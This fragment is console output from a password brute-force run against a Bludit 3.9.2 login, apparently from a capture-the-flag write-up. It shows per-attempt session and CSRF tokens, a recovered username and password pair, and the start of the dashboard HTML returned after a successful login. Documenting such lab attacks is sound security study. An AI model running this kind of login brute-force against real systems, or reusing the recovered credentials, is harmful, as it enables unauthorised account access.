 [+][BLUDIT-KEY = oap76tmiqh58n46j9nu3qiggp3][CSRF = 4977f5951e307f742e369af6f31348be64f8cc44] trying fergus/Dark ...
[+][BLUDIT-KEY = 3bbhsek0p457g5n2luit8e5ss0][CSRF = 889310e41420b34dc5d89497e8b7f579b15755af] trying fergus/character ...
[+][BLUDIT-KEY = vi32ngpo3add4rs6bvd1g9q5c2][CSRF = 1e5bcc9b037ecd1f3e1819a303f661985c26f12a] trying fergus/said ...
[+][BLUDIT-KEY = 999qpnju5ook4p3oghm87q3pa2][CSRF = 66d7396a2b5c45b87dfd9eae8e60e2db604d1f01] trying fergus/Chrome ...
[+][BLUDIT-KEY = gas3fqb4a7hjf6jsksrfnt17m0][CSRF = a99643d8028722f63cca1d7003e89cdb87c788d3] trying fergus/capable ...
[+][BLUDIT-KEY = 3f8tj9bmp1bjc7or2fgr2h33n1][CSRF = 4f2789092816e4b6acc7ff99ae4190570e2a6175] trying fergus/RolandDeschain ...
[+][BLUDIT-KEY = mb3p35ovaq3pv7217dlvtiiqj4][CSRF = 8825a835a5455205658017437504630ef8bcd445] trying fergus/tower ...
[+][BLUDIT-KEY = qa3e0road6iv27lm6bn32nbff6][CSRF = 97ce9f8971a80cfb9ff878b2f499c279efe2eb3d] trying fergus/web ...
[+][BLUDIT-KEY = 90vesn100ct3mhsse238jfpr93][CSRF = a5ae1b7f8cf2a028dc5e1da091f9162795f9acc8] trying fergus/awards ...
[+][BLUDIT-KEY = fvsegcamums5ugmpvpbn0jo337][CSRF = d3824ebb9d0461e6563bfc3ae821dde84969a6a8] trying fergus/streaming ...
[+][BLUDIT-KEY = vq2311ie0vjcqp9jkj9ma4dsl7][CSRF = 89801fb7bc2cbeb3f4eb529a02dc4eaf99f3cac8] trying fergus/browser ...
[!] FOUND: fergus/RolandDeschain
<!DOCTYPE html>
<html>
<head>
<title>Bludit - Dashboard</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name="robots" content="noindex,nofollow">
<meta name="generator" content="Bludit">
<!-- Favicon -->
<link rel="shortcut icon" type="image/x-icon" href="/bl-kernel/img/favicon.png?version=3.9.2">